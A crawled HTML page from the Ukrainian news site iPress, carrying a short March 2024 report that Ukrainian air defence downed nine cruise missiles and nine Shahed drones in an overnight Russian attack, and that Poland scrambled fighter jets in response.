

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipress.ua/news/vnochi_rosiya_atakuvala_ukrainu_dronamy_i_raketamy_polshcha_znovu_pidnimala_vynyshchuvachi_355631.html
body_size: 9157
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Вночі росія атакувала Україну дронами і ракетами: Польща знову піднімала винищувачі

</title>
<meta name="description" content="Сьогодні вночі ЗСУ збили 9 &quot;Шахедів&quot; і 9 крилатих ракет.">
<meta name="keywords" content="росія ракетна атака Польща">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://ipress.ua/news/vnochi_rosiya_atakuvala_ukrainu_dronamy_i_raketamy_polshcha_znovu_pidnimala_vynyshchuvachi_355631.html" />
<link rel="alternate" hreflang="uk_UA" href="https://ipress.ua/news/vnochi_rosiya_atakuvala_ukrainu_dronamy_i_raketamy_polshcha_znovu_pidnimala_vynyshchuvachi_355631.html" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=2.0.1">
<link rel="manifest" href="/site.webmanifest?v=2.0.1">
<link rel="mask-icon" href="/safari-pinned-tab.svg?v=2.0.1" color="#ed1c24">
<link rel="shortcut icon" href="/favicon.ico?v=2.0.1">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@IPressUA">
<meta name="twitter:creator" content="@IPressUA">
<meta name="twitter:title" content="Вночі росія атакувала Україну дронами і ракетами: Польща знову піднімала винищувачі

">
<meta name="twitter:description" content="Сьогодні вночі ЗСУ збили 9 &quot;Шахедів&quot; і 9 крилатих ракет.">
<meta name="twitter:image:src" content="https://ipress.ua/media/gallery/full/m/5/m51.jpg" />
<meta property="og:title" content="Вночі росія атакувала Україну дронами і ракетами: Польща знову піднімала винищувачі

" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ipress.ua/news/vnochi_rosiya_atakuvala_ukrainu_dronamy_i_raketamy_polshcha_znovu_pidnimala_vynyshchuvachi_355631.html"/>
<meta property="og:image" content="https://ipress.ua/media/gallery/full/m/5/m51.jpg" />

<meta property="og:description" content="Сьогодні вночі ЗСУ збили 9 &quot;Шахедів&quot; і 9 крилатих ракет."/>
<meta property="og:site_name" content="ipress.ua" />
<meta property="article:publisher" content="https://www.facebook.com/Ipressua" />
<meta property="fb:admins" content="100001444729428"/>
<meta property="fb:app_id" content="727655060604141"/>

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://ipress.ua/rss/export.rss" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/css/index.css?v=202305261720">
<script src="/js/jquery-3.4.1.min.js"></script> 
<script src="/js/common.js?v=202301061030"></script>

<style>#google_pedestal_container {display: none;} .google-auto-placed {display: none;} #mys-wrapper{display: none;}</style>


<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-32197939-1', 'ipress.ua');
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTSSR4V');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=180121'></script>
<div class="section_header">
	<div class="container_main">
		<div class="header_wrapper">
			<div class="header_logo"><a href="https://ipress.ua/"><img src="/i/ipress_logo.svg" alt="iPress"/></a></div>
			<div class="header_menu">
				<ul class="top_menu" style="text-align-last:unset;">
					<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
					<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
					
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

				</ul>
			</div>
			<div class="header_buttons">
				<a href="https://www.facebook.com/Ipressua" target="_blank" class="header_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
				<a href="https://t.me/iPressUAUA" target="_blank" class="header_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
				<a href="https://twitter.com/IPressUA" target="_blank" class="header_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item search-link"><img alt="search" src="/i/ico_p_search.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item menu-link"><img alt="menu" src="/i/ico_p_menu.svg"></a>
			</div>
			<style>
			@media screen and (max-width: 580px) {
				.header_buttons a.header_button_item:nth-child(3) { display: none; }
				.header_buttons a.header_button_item { margin-right: 0; }
			}
			</style>
		</div>
	</div>
</div>

<!-- menu b -->
<div class="modal_menu modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-menu"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="container_main_menu container_main_menu_item container_main_menu_item_bg">
			<div class="container_main_menu_title">Матеріали:</div>
			<ul class="top_menu">
				<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
				<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="container_main_menu_title">Теми:</div>
			<ul class="top_menu">
				
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<ul class="services_menu">
					<li class="services_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="services_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="social_buttons">
				<div>
					<a href="https://www.facebook.com/Ipressua" target="_blank" class="social_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
					<a href="https://t.me/iPressUAUA" target="_blank" class="social_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
					<a href="https://twitter.com/IPressUA" target="_blank" class="social_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- menu e -->

<!-- search b -->
<div class="modal modal_search modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-search"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="search_container">
			<form action='/search/' method='get'>
				<div class="search_form">
					<div><input class="search_field" type="text" id='q' name='q' value="" placeholder="Що ви шукаєте?"></div>
					<div><input class="search_button" type="submit" value="ЗНАЙТИ"></div>
				</div>
			</form>
		</div>
	</div>
</div>
<!-- search e -->
<div class="section_main">
	<div class="container_main container_main_news">
		<div class="container_news_body">
			<article class="post">
				<header class="post_header">
					<div class="post_tags"></div>
					<h1 class="post_title">Вночі росія атакувала Україну дронами і ракетами: Польща знову піднімала винищувачі

</h1>
					<div class="post_date">31 березня 2024, 09:43</div>
				</header>
				<div class="post_content_wrapper">
					<div class="post_content">

						<div class="post_img"><img src="/media/gallery/full/m/5/m51.jpg" width="920" height="575" alt="Вночі росія атакувала Україну дронами і ракетами: Польща знову піднімала винищувачі

" title="Вночі росія атакувала Україну дронами і ракетами: Польща знову піднімала винищувачі

">
							<div class="post_img_description">
								<div class="post_img_source">Sébastien Lecornu</div>
							</div>
						</div>
						<div class="post_subtitle">Сьогодні вночі ЗСУ збили 9 "Шахедів" і 9 крилатих ракет.</div>

						<aside class="social_buttons_wrapper">
							<div class="social_buttons">
								<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/vnochi_rosiya_atakuvala_ukrainu_dronamy_i_raketamy_polshcha_znovu_pidnimala_vynyshchuvachi_355631.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
								<a href="https://twitter.com/share?url=https://ipress.ua/news/vnochi_rosiya_atakuvala_ukrainu_dronamy_i_raketamy_polshcha_znovu_pidnimala_vynyshchuvachi_355631.html&text=Вночі росія атакувала Україну дронами і ракетами: Польща знову піднімала винищувачі

" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
								<a href="https://telegram.me/share/url?url=https://ipress.ua/news/vnochi_rosiya_atakuvala_ukrainu_dronamy_i_raketamy_polshcha_znovu_pidnimala_vynyshchuvachi_355631.html&text=Вночі росія атакувала Україну дронами і ракетами: Польща знову піднімала винищувачі

" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
							</div>
						</aside>

						<div class="post_text">
							<p dir="ltr">
	Про це інформують <a href="https://ipress.ua/go/aHR0cHM6Ly90Lm1lL2twc3pzdS8xMjY0Mg==" target="_blank" >Повітряні сили</a>.&nbsp;</p>
<p dir="ltr">
	В ніч на неділю росія атакували 14 крилатими ракетами Х-101/Х-555 із літаків стратегічної авіації Ту-95мс, запущених з Саратовської області, а також балістичною ракетою &quot;Іскандер-М&quot; із Криму та КАР Х-59 з окупованих територій Запоріжжя.</p>
<p dir="ltr">
	Ще 11 &quot;Шахедів&quot; армія рф запустила за російського Приморсько-Архарська та окупованого Криму.</p>
<p dir="ltr">
	Внаслідок протиповітряного бою знищено 18 повітряних цілей: 9 крилатих ракет Х-101/Х-555 та 9 ударних БпЛА &quot;Shahed-136/131&quot;.</p>
В цей же час поляки піднімали в повітря винищувачі для забезпечення безпеки повітряного простору країни у зв&rsquo;язку з ракетною атакою росії в Україні, &nbsp;повідомляє в <a href="https://ipress.ua/go/aHR0cHM6Ly90d2l0dGVyLmNvbS9Eb3dPcGVyU1ovc3RhdHVzLzE3NzQyNzA3MTA3OTU0NTY5MTk=" target="_blank" >X (Twitter)</a> Оперативне командування ЗС Польщі.
							
						</div>

						<div id="candyplace_redN"><div class="r40918"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r40918'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's40918';
        script.src = 'https://mediabrama.com/ua/jj/40918/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script></div>

						<div class="post_tags post_tags_bottom"><a href="https://ipress.ua/tags/Росія/">Росія</a><a href="https://ipress.ua/tags/Польща/">Польща</a><a href="https://ipress.ua/tags/ракетна атака/">ракетна атака</a></div>

						<div class="social_buttons social_buttons_bottom">
							<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/vnochi_rosiya_atakuvala_ukrainu_dronamy_i_raketamy_polshcha_znovu_pidnimala_vynyshchuvachi_355631.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
							<a href="https://twitter.com/share?url=https://ipress.ua/news/vnochi_rosiya_atakuvala_ukrainu_dronamy_i_raketamy_polshcha_znovu_pidnimala_vynyshchuvachi_355631.html&text=Вночі росія атакувала Україну дронами і ракетами: Польща знову піднімала винищувачі

" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
							<a href="https://telegram.me/share/url?url=https://ipress.ua/news/vnochi_rosiya_atakuvala_ukrainu_dronamy_i_raketamy_polshcha_znovu_pidnimala_vynyshchuvachi_355631.html&text=Вночі росія атакувала Україну дронами і ракетами: Польща знову піднімала винищувачі

" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
						</div>

						<aside class="post_topics">
    <div class="post_topics_title">ЧИТАЙТЕ ТАКОЖ:</div>
    <ul>
        
        <li><a href="https://ipress.ua/news/kolyshniy_prezydent_polshchi_pidtrymav_uchast_krainy_v_noviy_radi_myru_trampa_381583.html">Колишній президент Польщі підтримав участь країни в новій "Раді миру" Трампа</a></li>
        
        <li><a href="https://ipress.ua/news/estoniya_proponuie_zakryty_shengen_dlya_rosiyskyh_uchasnykiv_viyny_v_ukraini_381546.html">Естонія пропонує закрити Шенген для російських учасників війни в Україні

</a></li>
        
        <li><a href="https://ipress.ua/news/rosiyski_blogery_ukraina_i_rf_domovylysya_pro_tymchasovyy_moratoriy_na_udary_po_energetytsi_381548.html">російські воєнкори: Київ і москва домовилися про призупинення ударів по енергетиці (оновлено)

</a></li>
        
        <li><a href="https://ipress.ua/news/polskyy_povitryanyy_prostir_porushyly_obiekty_z_bilorusi_381535.html">Польський повітряний простір порушили об’єкти з білорусі</a></li>
        
        <li><a href="https://ipress.ua/news/novyy_raund_myrnyh_peregovoriv_bude_dvostoronnim__rubio_381531.html">Новий раунд мирних переговорів буде двостороннім – Рубіо
</a></li>
        
    </ul>
</aside>

					</div>

					<script>$("article.post .post_content .post_text p:eq(2)").after('<blockquote><p><em>Підпишіться на наш новий телеграм-канал <a href="https://t.me/+vmbVXs5sw-BkZjNi" target="_blank">iPress&nbsp;|&nbsp;Міжнародна преса українською</a> де ми трохи виходимо за рамки і показуємо більше, ніж на сайті. Ставайте частиною розумної спільноти!</em></p></blockquote>');</script>

					<aside class="container_news_side">

						<div class="news_grid_side">
    <div class="section_title"><div><a href="https://ipress.ua/news">Останні новини</a></div></div>
    <div class="news_grid_wrapper">
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/seryoznyh_rezultativ_u_peregovorah_v_abudabi_ne_ochikuyut_do_vesny__the_economist_381622.html">Серйозних результатів у переговорах в Абу-Дабі не очікують до весни – The Economist</a></div>
            <div class="article_date article_date">31 січня 2026, 11:31</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/u_ssha_stavsya_chastkovyy_shatdaun_cherez_zatrymku_z_finansuvannyam_uryadu_381621.html">У США стався частковий шатдаун через затримку з фінансуванням уряду
</a></div>
            <div class="article_date article_date">31 січня 2026, 10:46</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/yes_rozglyadaie_skorochennya_finansuvannya_slovachchyny_cherez_polityku_fitso_381620.html">ЄС розглядає скорочення фінансування Словаччини через політику Фіцо</a></div>
            <div class="article_date article_date">31 січня 2026, 10:39</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/oon_opynylasya_za_krok_do_finansovogo_kolapsu_cherez_borgy_derzhav_381619.html">ООН опинилася за крок до фінансового колапсу через борги держав</a></div>
            <div class="article_date article_date">31 січня 2026, 09:52</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/novi_fayly_epshteyna_mistyat_zgadky_pro_trampa_381618.html">Нові файли Епштейна містять згадки про Трампа</a></div>
            <div class="article_date article_date">31 січня 2026, 09:02</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/visim_tankeriv_tinovogo_flotu_prohodyat_cherez_lamansh_popry_pogrozy_brytanii__bbc_381617.html">Вісім танкерів "тіньового флоту" проходять через Ла-Манш, попри погрози Британії – BBC</a></div>
            <div class="article_date article_date">30 січня 2026, 21:55</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/slovachchyna_opynylasya_pid_rozsliduvannyam_yevrokomiisi_cherez_manipulyatsii_z_ofisom_informatoriv_381616.html">Словаччина опинилася під розслідуванням Єврокоміісї через маніпуляції з офісом інформаторів</a></div>
            <div class="article_date article_date">30 січня 2026, 21:33</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/za_ostanni_24_godyny_rosiya_zavdalav_7_udariv_dronamy_po_obiektah_zaliznytsi_381615.html">За останні 24 години росія завдалав 7 ударів дронами по об’єктах залізниці</a></div>
            <div class="article_date article_date">30 січня 2026, 21:07</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/estoniya_spryamuie_na_dopomogu_ukraintsyam_400_tysyach_ievro_381614.html">Естонія спрямує на допомогу українцям 400 тисяч євро</a></div>
            <div class="article_date article_date">30 січня 2026, 20:53</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/ukraina_hotila_b_otrymaty_vid_chehii_litaky_l159__zelenskyy_381613.html">Україна хотіла б отримати від Чехії літаки L-159 – Зеленський</a></div>
            <div class="article_date article_date">30 січня 2026, 20:35</div>
        </div>
        
    </div>
</div>

					</aside>

				</div>
			</article>
		</div>
	</div>
</div>

<div class="section_main section_main_aside">
    <div class="container_main">
        <div class="container_section">
            <div class="section_title"><h3><a href="https://ipress.ua/articles">Останні матеріали</a></h3></div>
            <div class="articles_grid_wrapper articles_grid_wrapper_last">
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/2/other/2_4bf49.jpg" alt="Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post" title="Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Технології</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/vid_geolokatsii_do_analizu_danyh_ice_otrymala_potuzhni_instrumenty_dlya_vidstezhennya_pidozryuvanyh_i_protestuvalnykiv__washington_post_381604.html">Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 16:48</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_5c573.jpg" alt="Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal" title="Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Бізнес & Фінанси</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/dolar_pid_tyskom_yak_rishennya_trampa_mozhut_vdaryty_po_kursu__wall_street_journal_381595.html">Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 14:57</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_0336c.jpg" alt="Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас" title="Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/kontrast_nastroiv_optymistychna_lytva_prysoromlyuie_velyku_brytaniyu__edvard_lukas_381589.html">Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 12:48</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_fb7b8.jpg" alt="Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz" title="Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/politychnyy_skandal_u_chehii_prezydent_petr_pavel_zvynuvatyv_ministra_zakordonnyh_sprav_petra_matsinku_u_shantazhi__denikcz_381560.html">Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 16:41</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_44911.jpg" alt="Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен" title="Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/vypravdannya_trampa_tse_nikoly_ne_yogo_provyna_hocha_same_vin_vynen_u_vsomu__fillips_obrayen_381549.html">Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 12:52</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_22753.jpg" alt="Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI" title="Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/povernennya_voyovnychyh_vovkiv_kytayu_sygnal_syly_chy_symptom_vnutrishnoi_kryzy__rusi_381529.html">Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 08:09</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_69d10.jpg" alt="Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN" title="Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/osterigaytesya_formuly_ankorydzha_rosiya_vygadala_ugodu_z_ssha_shchob_pryhovaty_svoyu_znevagu_do_myrnyh_peregovoriv__cnn_381511.html">Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 28 січня 2026, 15:59</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_d5879.jpg" alt="Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House" title="Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/termin_dii_dogovoru_mizh_ssha_i_rosiieyu_pro_yadernu_zbroyu_dobigaie_kintsya_shcho_stoit_na_konu__chatham_house_381496.html">Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 28 січня 2026, 11:54</div>
                        </div>
                    </div>
                </div>
                
                <div class="button_wrapper"><a href="https://ipress.ua/articles" class="button button_more"><span class="button__text">Більше публікацій</span></a></div>
            </div>
        </div>
    </div>
</div>
<div class="section_footer">
	<div class="container_main">
		<div class="footer_wrapper">
			<div class="header_logo"><img src="/i/ipress_logo.svg" alt="iPress"></div>
			<div class="footer_copy">
				<p>© 2026 iPress</p>
				<p>За повного чи часткового використання текстів та зображень чи за будь-якого іншого поширення інформації «iPress» гіперпосилання на сайт <u><a href="https://ipress.ua/">iPress.ua</a></u> є обов'язковим</p>
				<p>Будь-яке копiювання, публiкацiя, передрук чи наступне поширення iнформацiї, що мiстить посилання на «Iнтерфакс-Україна», суворо забороняється</p>
			</div>
			<ul class="footer_menu">
					<li class="footer_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="footer_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
			<ul class="footer_social_menu">
				
        <li class="footer_social_menu_item"> <a href="https://www.facebook.com/Ipressua" rel="nofollow" target="_blank">Facebook</a> </li>
        <li class="footer_social_menu_item"> <a href="https://t.me/iPressUAUA" rel="nofollow" target="_blank">Telegram</a> </li>
        <li class="footer_social_menu_item"> <a href="https://twitter.com/IPressUA" rel="nofollow" target="_blank">Twitter</a> </li>
        <li class="footer_social_menu_item"> <a href="https://ipress.ua/rss/export.rss" target="_blank">RSS</a> </li>
    
			</ul>
		</div>
	</div>
</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTSSR4V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		

